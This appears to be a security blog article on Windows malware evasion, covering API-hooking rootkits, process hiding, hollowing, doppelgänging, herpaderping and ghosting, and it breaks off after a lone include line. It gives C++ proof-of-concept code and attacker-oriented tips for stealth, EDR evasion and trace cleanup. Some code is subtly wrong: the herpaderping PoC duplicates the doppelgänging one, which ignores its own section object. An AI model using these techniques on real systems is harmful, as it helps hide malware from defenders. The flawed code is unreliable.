Introduction
In the ever-evolving landscape of cybersecurity and digital forensics, the ability to hide within the intricate layers of the Windows operating system has become an art form for both security professionals and malicious actors alike.
This article embarks on an exploration of the fascinating world of evading detection and maintaining covert operations within Windows environments. We delve into the techniques and strategies that have transformed hiding into a sophisticated art, from hiding processes to hiding files/folders, and offer invaluable insights into mastering the craft of concealment
API Hooking
API hooking is a sophisticated technique used in software development, reverse engineering, and cybersecurity, particularly in the Windows operating system. It allows for the interception and manipulation of Windows API (Application Programming Interface) function calls at a low level, offering granular control over system behavior.
By diverting these function calls to custom code, API hooking serves various purposes, including debugging, monitoring, security analysis, and the development of system utilities.
Several popular Windows API hooking libraries for C++ have emerged, each with its unique features and capabilities. These libraries play a pivotal role in low-level system interactions:
1. Detours
Developed by Microsoft Research, Detours is a renowned API hooking library. It operates by creating trampoline functions, small pieces of code that intercept API calls and redirect them to custom functions. Detours achieves this by modifying the target process’s memory, making it a versatile tool for monitoring and modifying API calls. It’s widely used for debugging and creating instrumentation tools.
2. EasyHook
EasyHook is an open-source library designed for API hooking in both managed and unmanaged code. It employs a technique known as “trampolining” to redirect API calls to custom code. Its high-level API simplifies the hooking process, making it accessible to developers with varying expertise levels. At the low level, EasyHook ensures precise control over function interception and modification.
3. MinHook
MinHook is a lightweight and open-source API hooking library known for its efficiency. It adopts a straightforward approach, creating trampoline functions to redirect API calls. MinHook is favored for its ease of use and performance, making it suitable for various applications requiring low-level API hooking.
4. Hooking101
Hooking101 is a versatile library for hooking Windows APIs, including support for both 32-bit and 64-bit processes. It operates by generating custom assembly code for each hook, ensuring compatibility with different Windows versions. Hooking101 provides fine-grained control over API calls and is suitable for security and research applications.
API hooking can be leveraged for userland rootkits in Windows. A userland rootkit aims to gain privileged access to a system while remaining within the user’s space, without the need for kernel-level exploits. By hooking critical API functions responsible for system and process management, userland rootkits can manipulate system behavior, hide malicious activities, and potentially evade detection by security solutions.
These rootkits often employ API hooking libraries to intercept and modify API calls, granting them control over critical system functions, file operations, network communication, and more. Consequently, understanding API hooking libraries is essential not only for defenders but also for those exploring the realm of userland rootkits in Windows
Hiding Processes

Userland rootkits in Windows employ various tactics to hide processes running on the infected system. One common technique is hooking into system APIs responsible for retrieving process information, such as EnumProcesses or PsLookupProcessByProcessId.
By manipulating these API calls, rootkits can filter out their presence from the list of running processes. As a result, even seasoned administrators may be unaware of the rogue processes executing on the compromised system.
Another method involves modifying the system’s Process Environment Block (PEB) data structure. This alteration allows rootkits to hide processes by tampering with the information presented to user-mode applications, such as Task Manager. The PEB manipulation can present false process names or simply omit them, making it incredibly difficult to identify the malicious process.
Here’s an example of how a userland rootkit hides a specific process:
NTSTATUS NTAPI HookedNtQuerySystemInformation(SYSTEM_INFORMATION_CLASS SystemInformationClass, PVOID SystemInformation, ULONG SystemInformationLength, PULONG ReturnLength) {

// call the original function to retrieve the information data

NTSTATUS status = ntQuerySystemInformation(SystemInformationClass, SystemInformation, SystemInformationLength, ReturnLength);

// check if the caller wants to see process information data

if (SystemInformationClass == SystemProcessInformation) {

// if so, parse the output

SYSTEM_PROCESS_INFORMATION * cur = (SYSTEM_PROCESS_INFORMATION *) SystemInformation;

SYSTEM_PROCESS_INFORMATION * prev = NULL;

while (cur) {

// if the current record in the array is pointing to our hidden process...

if (StrStrIW(cur->ImageName.Buffer, HIDE_PROCNAME)) {

// ... and is the first record in the array

if (!prev) {

// skip the first record

if (cur->NextEntryOffset) SystemInformation = (LPBYTE) SystemInformation + cur->NextEntryOffset;

else {

SystemInformation = NULL;

break;   // exit the loop

}

}

// ... otherwise, fix the previous record to point to the next one from the current

else {

if (cur->NextEntryOffset) prev->NextEntryOffset += cur->NextEntryOffset;

else

// ... unless there's no any

prev->NextEntryOffset = 0;

}

}

// otherwise, save the pointer to current record...

else prev = cur;

// ... and move to the next record, if exists

if (cur->NextEntryOffset) cur = (SYSTEM_PROCESS_INFORMATION *) ((LPBYTE) cur + cur->NextEntryOffset);

else break; // if not, exit the loop

}

}

return status;

}

Also, Hollowing is a sophisticated technique that attackers use to manipulate the memory sections of a process. This method has been around for a while, with its roots tracing back to at least 2011. It’s a testament to its effectiveness, given its longevity in the ever-evolving landscape of cybersecurity.
How Hollowing Works?
Process Creation: The attacker initiates a process in a suspended state. This means the process is loaded into memory but hasn’t started executing yet.
Locating Base Address: The attacker then locates the base address of the process’s image in the Process Environment Block (PEB). The PEB is a data structure in the Windows operating system that contains information about a process.
# Python pseudo-code to locate base address

peb_address = process.PEB

base_address = peb_address.ImageBaseAddress

Unmapping the Image: After determining the base address, the attacker unmaps the process's image from memory. This essentially hollows out the memory space where the process's image was loaded.

// C pseudo-code to unmap the image

ZwUnmapViewOfSection(process_handle, base_address);

// C pseudo-code to unmap the image

ZwUnmapViewOfSection(process_handle, base_address);

Mapping a New Image: The attacker then maps a new image, often malicious like a shellcode runner, into the hollowed memory space.

// C pseudo-code to map a new image

void* new_image = VirtualAllocEx(process_handle, base_address, image_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(process_handle, base_address, malicious_image, image_size, NULL);
1. Section Alignment
Proper alignment of the new image’s sections ensures that it can execute without issues. This step is crucial because misalignment can lead to execution errors.
2. Resuming Execution
If the previous steps are successful, the suspended process is resumed, and it starts executing the newly mapped image.
// C pseudo-code to resume the process
ResumeThread(thread_handle);
3. Evading EDR (Endpoint Detection and Response)
In his work, Matt Hand emphasizes the potential of this technique to evade EDR solutions. EDRs typically monitor process behaviors, but since the hollowing technique operates at the memory level, it can bypass many traditional detection mechanisms.
4. Tips and Tricks
Stealth: Choose benign processes to hollow, as they are less likely to raise suspicions.
Randomization: Randomize the memory regions and processes you target to avoid patterns that can be detected.
Error Handling: Ensure robust error handling. If any step fails, ensure the process is terminated to avoid leaving traces.
Memory Permissions: After writing the malicious code into the target process’s memory, change the memory permissions back to their original state to avoid detection.
Clean Up: After the malicious code has executed, clean up any traces to maintain stealth.
Using this technique, the attacker creates a process in a suspended state, then unmaps its image after locating its base address in the PEB. Once the unmapping is complete, the attacker maps a new image, such as the adversary’s shellcode runner, to the process and aligns its section. If this succeeds, the process resumes execution.
#include <windows.h>

#include <iostream>

int main() {

    // Step 1: Create a new process in a suspended state

    PROCESS_INFORMATION pi;

    STARTUPINFO si = { sizeof(si) };

    if (!CreateProcess(NULL, L"C:\\Windows\\System32\\notepad.exe", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {

        std::cerr << "Failed to create process." << std::endl;

        return 1;

    }

    // Step 2: Unmap the original executable from the process

    PVOID oldImageBase = NULL;

    SIZE_T readBytes;

    ReadProcessMemory(pi.hProcess, (PVOID)(pi.hThread + 0x10), &oldImageBase, sizeof(PVOID), &readBytes);  // Get ImageBase from PEB

    NtUnmapViewOfSection(pi.hProcess, oldImageBase);

    // Step 3: Allocate memory for the malicious executable

    char* maliciousCode = "...";  // Replace with actual malicious code or shellcode

    PVOID newImageBase = VirtualAllocEx(pi.hProcess, oldImageBase, strlen(maliciousCode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (!newImageBase) {

        std::cerr << "Failed to allocate memory in target process." << std::endl;

        TerminateProcess(pi.hProcess, 0);

        CloseHandle(pi.hThread);

        CloseHandle(pi.hProcess);

        return 1;

    }

    // Step 4: Write the malicious code to the allocated memory

    WriteProcessMemory(pi.hProcess, newImageBase, maliciousCode, strlen(maliciousCode), NULL);

    // Step 5: Update the entry point of the main thread to point to the malicious code

    CONTEXT ctx;

    ctx.ContextFlags = CONTEXT_FULL;

    GetThreadContext(pi.hThread, &ctx);

    ctx.Rip = (DWORD64)newImageBase;  // For x64 architecture

    SetThreadContext(pi.hThread, &ctx);

    // Step 6: Resume the main thread

    ResumeThread(pi.hThread);

    // Cleanup

    CloseHandle(pi.hThread);

    CloseHandle(pi.hProcess);

    return 0;

}
Note:
This is a basic PoC and may require additional modifications to work in specific environments. The actual malicious code should be replaced with a benign payload for testing purposes.
The code uses the NtUnmapViewOfSection function, which is not part of the standard Windows SDK. You’ll need to provide the appropriate function prototype and link against the ntdll.lib library.
This PoC assumes a 64-bit architecture (as indicated by the use of ctx.Rip). Adjustments would be needed for a 32-bit architecture.


Also, Process Doppelgänging is a sophisticated evasion technique that manipulates the way Windows handles file transactions and process creation. Introduced by Tal Liberman and Eugene Kogan during their 2017 Black Hat Europe presentation titled “Lost in Transaction: Process Doppelgänging,” this method offers a fresh take on process-image modification.
Evading EDR by Matt Hand
Core Components
1. Transactional NTFS (TxF)
A deprecated feature in Windows, TxF facilitates filesystem actions as atomic operations. This ensures that a series of operations are treated as a single unit, which either completes entirely or not at all. TxF’s strength lies in its ability to effortlessly roll back file changes, useful during updates or when errors occur.
// Pseudo-code to use TxF
HANDLE txHandle = CreateTransaction(NULL, 0, 0, 0, 0, 0, “TransactionName”);
2. Legacy Process-Creation API (ntdll!NtCreateProcessEx())
This API was the go-to for process creation before Windows 10. With Windows 10’s advent, ntdll!NtCreateUserProcess() was introduced, which is more robust. However, the legacy API still finds use in Windows 10 (up to version 20H2) for creating minimal processes. Its unique feature is that it accepts a section handle instead of a file for the process image.
// Pseudo-code to use ntdll!NtCreateProcessEx()
HANDLE sectionHandle = …; // Obtain section handle
NtCreateProcessEx(&processHandle, PROCESS_ALL_ACCESS, NULL, NtCurrentProcess(), FALSE, sectionHandle, NULL, NULL, FALSE);
3. Challenges with the Legacy API
The legacy process-creation API doesn’t handle many of the steps involved in process creation automatically. For instance, it doesn’t write process parameters to the new process’s address space or create the main thread object. Developers, therefore, must manually implement these missing steps.
4. Execution Flow of Process Doppelgänging
Initiate a TxF Transaction: Using kernel32!CreateFileTransacted(), a transaction object is created, and the target file is opened.
HANDLE fileHandle = CreateFileTransacted(“target.exe”, GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL, txHandle, NULL, NULL);
- Overwrite the File: The transacted file is overwritten with malicious code using WriteFile().
- 2. Create an Image Section: An image section pointing to the malicious code is created using NtCreateSection().
- Roll Back the Transaction: Using kernel32!RollbackTransaction(), the transaction is rolled back, restoring the executable to its original state. However, the image section remains cached with the malicious code.
- Process Creation: The ntdll!NtCreateProcessEx() function is called, with the section handle passed as a parameter. The main thread is then created, pointing to the entry point of the malicious code.
- Resume Execution: The main thread is resumed, allowing the doppelgänged process to run.
- Proof of Concept by Liberman and Kogan:
In their demonstration, Liberman and Kogan showcased the entire flow of the Doppelgänging technique. Their approach highlighted the potential of this method to discreetly execute malicious code by leveraging inherent Windows functionalities.
#include <windows.h>

#include <iostream>

#include <winternl.h>

int main() {

    // Step 1: Create a transaction

    HANDLE hTransaction = CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);

    if (hTransaction == INVALID_HANDLE_VALUE) {

        std::cerr << "Failed to create transaction." << std::endl;

        return 1;

    }

    // Step 2: Create a transacted file with malicious content

    HANDLE hFile = CreateFileTransacted(L"legit.exe", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL, hTransaction, NULL, NULL);

    if (hFile == INVALID_HANDLE_VALUE) {

        std::cerr << "Failed to create transacted file." << std::endl;

        CloseHandle(hTransaction);

        return 1;

    }

    const char* maliciousCode = "...";  // Replace with actual malicious code

    DWORD bytesWritten;

    WriteFile(hFile, maliciousCode, strlen(maliciousCode), &bytesWritten, NULL);

    CloseHandle(hFile);

    // Step 3: Rollback the transaction, restoring the original file

    if (!RollbackTransaction(hTransaction)) {

        std::cerr << "Failed to rollback transaction." << std::endl;

        CloseHandle(hTransaction);

        return 1;

    }

    // Step 4: Create a section from the transacted file

    hFile = CreateFile(L"legit.exe", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);

    HANDLE hSection;

    if (NtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFile) != STATUS_SUCCESS) {

        std::cerr << "Failed to create section." << std::endl;

        CloseHandle(hFile);

        return 1;

    }

    CloseHandle(hFile);

    // Step 5: Create a process from the section

    PROCESS_INFORMATION pi;

    STARTUPINFO si = { sizeof(si) };

    if (!CreateProcess(NULL, L"dummy", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {

        std::cerr << "Failed to create process." << std::endl;

        CloseHandle(hSection);

        return 1;

    }

    // Step 6: Replace the process memory with the section

    PVOID baseAddress = VirtualAllocEx(pi.hProcess, NULL, strlen(maliciousCode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

    if (!baseAddress) {

        std::cerr << "Failed to allocate memory in target process." << std::endl;

        TerminateProcess(pi.hProcess, 0);

        CloseHandle(pi.hThread);

        CloseHandle(pi.hProcess);

        CloseHandle(hSection);

        return 1;

    }

    WriteProcessMemory(pi.hProcess, baseAddress, maliciousCode, strlen(maliciousCode), NULL);

    ResumeThread(pi.hThread);

    // Cleanup

    CloseHandle(pi.hThread);

    CloseHandle(pi.hProcess);

    CloseHandle(hSection);

    return 0;

}
Note
This is a basic PoC and may require additional modifications to work in specific environments. The actual malicious code should be replaced with a benign payload for testing purposes.
The code uses the NtCreateSection function, which is not part of the standard Windows SDK. You’ll need to provide the appropriate function prototype and link against the ntdll.lib library.


Also, Process herpaderping, coined by Johnny Shaw in 2020, is a crafty evasion technique that manipulates the way Windows handles file transactions and process creation. While it shares similarities with process doppelgänging, herpaderping primarily focuses on evading detection of the contents of a dropped executable.
Evading EDR by Matt Hand
Core Mechanism
Legacy Process-Creation API: Like process doppelgänging, herpaderping also leverages the legacy process-creation API to create a process from a section object.
// Pseudo-code to use legacy process-creation API
HANDLE sectionHandle = …; // Obtain section handle
NtCreateProcessEx(&processHandle, PROCESS_ALL_ACCESS, NULL, NtCurrentProcess(), FALSE, sectionHandle, NULL, NULL, FALSE);
File Obscuration: The crux of herpaderping lies in obscuring the original executable dropped to disk. This is achieved by keeping the handle to the dropped executable open and then modifying its contents using kernel32!WriteFile() or a similar API.
// Pseudo-code to obscure the file
HANDLE fileHandle = CreateFile(“target.exe”, GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
WriteFile(fileHandle, maliciousData, dataSize, &bytesWritten, NULL);
Execution Flow of Process Herpaderping:
Write Malicious Code: The attacker writes the malicious code to be executed to disk.
Create a Section Object: A section object is created, and the handle to the dropped executable is kept open.
Process Creation: The legacy process-creation API is called, with the section handle passed as a parameter, to create the process object.
Obscure the Original Executable: Before initializing the process, the original executable dropped to disk is obscured using the open file handle.
Complete Process Initialization: The main thread object is created, and the remaining process spin-up tasks are performed.
Evasion Mechanism:
When a driver’s callback receives a notification, it can scan the file’s contents using the FileObject member of the structure passed to the driver on process creation. However, since the file’s contents have been altered, the scanning function retrieves inaccurate data. Moreover, closing the file handle sends an IRP_MJ_CLEANUP I/O control code to any registered filesystem minifilters. If a minifilter attempts to scan the file’s contents, it will also retrieve the modified data, potentially leading to a false-negative scan result.
Tips and Tricks:
Stealth: Use benign processes or files as targets for herpaderping to avoid raising suspicions.
Error Handling: Ensure robust error handling. If any step fails, terminate the process to avoid leaving traces.
Memory Management: After writing the malicious code into the target process’s memory, change the memory permissions back to their original state to avoid detection.
Clean Up: After the malicious code has executed, clean up any traces to maintain stealth.
Stay Updated: As Windows evolves, so do its security measures. Stay updated with the latest Windows versions and test the technique regularly to ensure its effectiveness.
#include <windows.h>

#include <iostream>

#include <winternl.h>

int main() {

    // Step 1: Create a transaction

    HANDLE hTransaction = CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);

    if (hTransaction == INVALID_HANDLE_VALUE) {

        std::cerr << "Failed to create transaction." << std::endl;

        return 1;

    }

    // Step 2: Create a transacted file with malicious content

    HANDLE hFile = CreateFileTransacted(L"legit.exe", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL, hTransaction, NULL, NULL);

    if (hFile == INVALID_HANDLE_VALUE) {

        std::cerr << "Failed to create transacted file." << std::endl;

        CloseHandle(hTransaction);

        return 1;

    }

    const char* maliciousCode = "...";  // Replace with actual malicious code

    DWORD bytesWritten;

    WriteFile(hFile, maliciousCode, strlen(maliciousCode), &bytesWritten, NULL);

    CloseHandle(hFile);

    // Step 3: Rollback the transaction, restoring the original file

    if (!RollbackTransaction(hTransaction)) {

        std::cerr << "Failed to rollback transaction." << std::endl;

        CloseHandle(hTransaction);

        return 1;

    }

    // Step 4: Create a section from the transacted file

    hFile = CreateFile(L"legit.exe", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);

    HANDLE hSection;

    if (NtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFile) != STATUS_SUCCESS) {

        std::cerr << "Failed to create section." << std::endl;

        CloseHandle(hFile);

        return 1;

    }

    CloseHandle(hFile);

    // Step 5: Create a process from the section

    PROCESS_INFORMATION pi;

    STARTUPINFO si = { sizeof(si) };

    if (!CreateProcess(NULL, L"dummy", NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {

        std::cerr << "Failed to create process." << std::endl;

        CloseHandle(hSection);

        return 1;

    }

    // Step 6: Replace the process memory with the section

    PVOID baseAddress = VirtualAllocEx(pi.hProcess, NULL, strlen(maliciousCode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

    if (!baseAddress) {

        std::cerr << "Failed to allocate memory in target process." << std::endl;

        TerminateProcess(pi.hProcess, 0);

        CloseHandle(pi.hThread);

        CloseHandle(pi.hProcess);

        CloseHandle(hSection);

        return 1;

    }

    WriteProcessMemory(pi.hProcess, baseAddress, maliciousCode, strlen(maliciousCode), NULL);

    ResumeThread(pi.hThread);

    // Cleanup

    CloseHandle(pi.hThread);

    CloseHandle(pi.hProcess);

    CloseHandle(hSection);

    return 0;

}
This is a basic PoC and may require additional modifications to work in specific environments. The code uses some undocumented functions (NtCreateSection), so you’ll need to provide the appropriate function prototypes and link against the ntdll.lib library.


Also Process ghosting, introduced in June 2021 by Gabriel Landau, is a novel technique in the realm of process-image modification. It capitalizes on a Windows oversight: while Windows prevents the deletion of files after they’re mapped into an image section, it doesn’t verify the existence of an associated section during the deletion process. This allows for a unique evasion mechanism where the file is deleted, but its image section remains.
Core Mechanism:
File Deletion Post-Mapping: Windows only prevents file deletion after they’re mapped into an image section. If an attempt is made to modify or delete the mapped executable, Windows returns an error.
File Deletion without Section Check: Windows doesn’t check for an associated section during the deletion process. If a file is marked for deletion and then an image section is created from the executable, the file gets deleted upon closing the file handle, but the section object remains.
// Pseudo-code to mark file for deletion
FILE_DISPOSITION_INFORMATION dispositionInfo;
dispositionInfo.DeleteFile = TRUE;
NtSetInformationFile(fileHandle, &dispositionInfo, sizeof(dispositionInfo), FileDispositionInformation);
Execution Flow of Process Ghosting:
Create an Empty File: Malware creates an empty file on the disk.
Mark File for Deletion: The file is immediately put into a delete-pending state using ntdll!NtSetInformationFile().
// Pseudo-code to use ntdll!NtSetInformationFile()
FILE_DISPOSITION_INFORMATION disposition = { TRUE };
NtSetInformationFile(fileHandle, &disposition, sizeof(disposition), FileDispositionInformation);
Write Payload: While the file is in the delete-pending state, the malware writes its payload to it. Any external attempts to open the file at this point will result in an ERROR_DELETE_PENDING error.
Create Image Section: The malware creates the image section from the file.
Close File Handle: The file handle is closed, which deletes the file but retains the image section.
Process Creation: The malware then follows the steps to create a new process from the section object.
Evasion Mechanism:
When a driver receives a notification about the process creation and tries to access the FILE_OBJECT backing the process (the structure Windows uses to represent a file object), it encounters a STATUS_FILE_DELETED error. This prevents the file from being inspected, thereby evading detection.
Tips and Tricks:
Stealth: Use benign file names and paths to avoid arousing suspicion.
Error Handling: Ensure robust error handling. If any step fails, terminate the process to avoid leaving traces.
Memory Management: After writing the payload into the target file’s memory, change the memory permissions back to their original state to avoid detection.
Clean Up: Ensure that all handles and objects are closed and cleaned up properly to maintain stealth.
Stay Updated: As Windows evolves, so do its security measures. Stay updated with the latest Windows versions and test the technique regularly to ensure its effectiveness.
#include <windows.h>
